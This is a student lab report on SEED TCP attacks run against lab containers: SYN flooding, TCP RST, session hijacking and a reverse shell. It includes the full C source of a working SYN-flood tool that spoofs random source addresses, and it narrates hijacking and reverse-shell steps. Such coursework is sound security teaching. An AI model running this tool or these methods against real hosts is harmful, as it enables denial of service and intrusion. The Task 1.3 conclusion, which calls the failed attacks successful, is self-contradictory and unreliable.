**ACS 54500 Cryptography and Network Security – Lab 4**

In this lab, we implement TCP attacks.

**Task 1:**

In this task, we try launching SYN flooding attacks from the attack container to the victim. In order to do this, the SYN cookie mechanism in Ubuntu needs to be turned off with root privilege turned on. SEED Labs has already done this. We can proceed with the tasks.

**Task 1.1:**

The first sub-task is to modify the given code to launch an attack from the attacker to the victim. I entered in the victim’s IP address and the destination port in the code and then ran it on the attacker container. The code is as shown below -



Here is the run of the attack –



For me, the attack kept failing, so I first ran a second instance of it, and tried again. It still failed, so I then decreased the size of the queue to 80, and tried again. As you can see, the attack still failed.



I then ran a third instance of it, as shown below, and it finally worked.



Thus, the attack is successful.

**Task 1.2:**

I first changed the size of the queue back to 128 as shown below –



The given C code is as below:

#include <unistd.h>

#include <stdio.h>

#include <stdlib.h>

#include <errno.h>

#include <time.h>

#include <string.h>

#include <sys/socket.h>

#include <netinet/ip.h>

#include <arpa/inet.h>

/* IP Header */

struct ipheader {

  unsigned char      iph_ihl:4, //IP header length

                     iph_ver:4; //IP version

  unsigned char      iph_tos; //Type of service

  unsigned short int iph_len; //IP Packet length (data + header)

  unsigned short int iph_ident; //Identification

  unsigned short int iph_flag:3, //Fragmentation flags

                     iph_offset:13; //Flags offset

  unsigned char      iph_ttl; //Time to Live

  unsigned char      iph_protocol; //Protocol type

  unsigned short int iph_chksum; //IP datagram checksum

  struct  in_addr    iph_sourceip; //Source IP address

  struct  in_addr    iph_destip;   //Destination IP address

};

/* TCP Header */

struct tcpheader {

    u_short tcp_sport;               /* source port */

    u_short tcp_dport;               /* destination port */

    u_int   tcp_seq;                 /* sequence number */

    u_int   tcp_ack;                 /* acknowledgement number */

    u_char  tcp_offx2;               /* data offset, rsvd */

#define TH_OFF(th)      (((th)->tcp_offx2 & 0xf0) >> 4)

    u_char  tcp_flags;

#define TH_FIN  0x01

#define TH_SYN  0x02

#define TH_RST  0x04

#define TH_PUSH 0x08

#define TH_ACK  0x10

#define TH_URG  0x20

#define TH_ECE  0x40

#define TH_CWR  0x80

#define TH_FLAGS        (TH_FIN|TH_SYN|TH_RST|TH_ACK|TH_URG|TH_ECE|TH_CWR)

    u_short tcp_win;                 /* window */

    u_short tcp_sum;                 /* checksum */

    u_short tcp_urp;                 /* urgent pointer */

};

/* Psuedo TCP header */

struct pseudo_tcp

{

        unsigned saddr, daddr;

        unsigned char mbz;

        unsigned char ptcl;

        unsigned short tcpl;

        struct tcpheader tcp;

        char payload[1500];

};

//#define DEST_IP    "10.9.0.5"

//#define DEST_PORT  23  // Attack the web server

#define PACKET_LEN 1500

unsigned short calculate_tcp_checksum(struct ipheader *ip);

/*************************************************************

  Given an IP packet, send it out using a raw socket.

**************************************************************/

void send_raw_ip_packet(struct ipheader* ip)

{

    struct sockaddr_in dest_info;

    int enable = 1;

    // Step 1: Create a raw network socket.

    int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);

    if (sock < 0) {

      fprintf(stderr, "socket() failed: %s\n", strerror(errno));

      exit(1);

    }

    // Step 2: Set socket option.

    setsockopt(sock, IPPROTO_IP, IP_HDRINCL,

                     &enable, sizeof(enable));

    // Step 3: Provide needed information about destination.

    dest_info.sin_family = AF_INET;

    dest_info.sin_addr = ip->iph_destip;

    // Step 4: Send the packet out.

    sendto(sock, ip, ntohs(ip->iph_len), 0,

           (struct sockaddr *)&dest_info, sizeof(dest_info));

    close(sock);

}

/******************************************************************

  Spoof a TCP SYN packet.

*******************************************************************/

int main(int argc, char *argv[]) {

   char buffer[PACKET_LEN];

   struct ipheader *ip = (struct ipheader *) buffer;

   struct tcpheader *tcp = (struct tcpheader *) (buffer +

                                   sizeof(struct ipheader));

   if (argc < 3) {

     printf("Please provide IP and Port number\n");

     printf("Usage: synflood ip port\n");

     exit(1);

   }

   char *DEST_IP   = argv[1];

   int DEST_PORT   = atoi(argv[2]);

   srand(time(0)); // Initialize the seed for random # generation.

   while (1) {

     memset(buffer, 0, PACKET_LEN);

     /*********************************************************

        Step 1: Fill in the TCP header.

     ********************************************************/

     tcp->tcp_sport = rand(); // Use random source port

     tcp->tcp_dport = htons(DEST_PORT);

     tcp->tcp_seq   = rand(); // Use random sequence #

     tcp->tcp_offx2 = 0x50;

     tcp->tcp_flags = TH_SYN; // Enable the SYN bit

     tcp->tcp_win   = htons(20000);

     tcp->tcp_sum   = 0;

     /*********************************************************

        Step 2: Fill in the IP header.

     ********************************************************/

     ip->iph_ver = 4;   // Version (IPV4)

     ip->iph_ihl = 5;   // Header length

     ip->iph_ttl = 50;  // Time to live

     ip->iph_sourceip.s_addr = rand(); // Use a random IP address

     ip->iph_destip.s_addr = inet_addr(DEST_IP);

     ip->iph_protocol = IPPROTO_TCP; // The value is 6.

     ip->iph_len = htons(sizeof(struct ipheader) +

                         sizeof(struct tcpheader));

     // Calculate tcp checksum

     tcp->tcp_sum = calculate_tcp_checksum(ip);

     /*********************************************************

       Step 3: Finally, send the spoofed packet

     ********************************************************/

     send_raw_ip_packet(ip);

   }

   return 0;

}

unsigned short in_cksum (unsigned short *buf, int length)

{

   unsigned short *w = buf;

   int nleft = length;

   int sum = 0;

   unsigned short temp=0;

   /*

    * The algorithm uses a 32 bit accumulator (sum), adds

    * sequential 16 bit words to it, and at the end, folds back all

    * the carry bits from the top 16 bits into the lower 16 bits.

    */

   while (nleft > 1)  {

       sum += *w++;

       nleft -= 2;

   }

   /* treat the odd byte at the end, if any */

   if (nleft == 1) {

        *(u_char *)(&temp) = *(u_char *)w ;

        sum += temp;

   }

   /* add back carry outs from top 16 bits to low 16 bits */

   sum = (sum >> 16) + (sum & 0xffff);  // add hi 16 to low 16

   sum += (sum >> 16);                  // add carry

   return (unsigned short)(~sum);

}

/****************************************************************

  TCP checksum is calculated on the pseudo header, which includes

  the TCP header and data, plus some part of the IP header.

  Therefore, we need to construct the pseudo header first.

*****************************************************************/

unsigned short calculate_tcp_checksum(struct ipheader *ip)

{

   struct tcpheader *tcp = (struct tcpheader *)((u_char *)ip +

                            sizeof(struct ipheader));

   int tcp_len = ntohs(ip->iph_len) - sizeof(struct ipheader);

   /* pseudo tcp header for the checksum computation */

   struct pseudo_tcp p_tcp;

   memset(&p_tcp, 0x0, sizeof(struct pseudo_tcp));

   p_tcp.saddr  = ip->iph_sourceip.s_addr;

   p_tcp.daddr  = ip->iph_destip.s_addr;

   p_tcp.mbz    = 0;

   p_tcp.ptcl   = IPPROTO_TCP;

   p_tcp.tcpl   = htons(tcp_len);

   memcpy(&p_tcp.tcp, tcp, tcp_len);

   return  (unsigned short) in_cksum((unsigned short *)&p_tcp,

                                     tcp_len + 12);

}

This code is compiled with the below instruction:



Then, I ran the IP flush command to clear the user IP from the victim’s cache –



Now the attack code is run from the attacker’s container as below –



The results as shown below –



The C code worked faster in comparison with the Python code, and also worked on the first try with the original queue size.

This shows how much of a stronger and faster language C is when compared to Python.

**Task 1.3:**

In this task, we need to enable the SYN cookie mechanism and retry both of the attacks again.



Now we run the Python attack again –



We then telnet into the victim from the user container –



As shown above, the attack fails, and the connection is established.



We now run the C code again after flushing the IP cache –





As we can see, even this attack is successful and the connection is established.



Both attacks are successful because Ubuntu’s built-in SYN cookie mechanism kicks in when the machine detects that it is under the SYN flooding attack and stops the attacks.

**Task 2:**

In order to complete the given code, we need to telnet into the victim from the user, record this traffic using wireshark and then fill in the parameters of source IP, destination IP, source port, destination port and sequence number.

We run the telnet command as below –



The wireshark capture is shown below –



From this we fill in and complete the code as shown below –



We now run the attack –

As shown below, when the attack is run, I hit a random key and the connection was immediately reset or closed, showing that the attack was successful.



Thus, the TCP RST attack is successful.

**Task 3:**

In this task, we need to launch a TCP Session Hijacking attack. First, we need to telnet into the victim from the user, record this traffic using wireshark and then fill in the parameters of source IP, destination IP, source port, destination port, sequence number, and ackowledgement number.

We run the telnet command as follows –



Here is how the Wireshark live capture looks like –



Now the code looks like this –



We still need to enter in the data field. So we create a new file called secret.txt on the victim container as shown below –



The code now looks like this –



Now we run the netcat command to listen on all Ips on the attacker container –



We run the attack on another instance of the attacker as shown below –



We now check the first instance to see what the output is. As shown below, we have now received the contents of the file from the victim container –



Thus the TCP Session Hijacking Attack was successful.

**Task 4:**

In this task we have to create a reverse shell using TCP Session Hijacking. To do this, we need to telnet into the victim from the user container and run Wireshark to capture traffic.



Here is how the Wireshark live capture looks like –



We now fill in these details in the code as shown below –



Now we open a new instance of the attacker container and run the netcat command to listen –



We run the code on the attacker container. After running the code, we check the second instance to see what the results are. This is what is shown -



So, we have successfully established a connection and created a reverse shell using TCP Session Hijacking. Now, we need to run a command on this shell, I chose to run ‘cat secret.txt’, results are shown below –





Thus, the attack was successful and we created a reverse shell.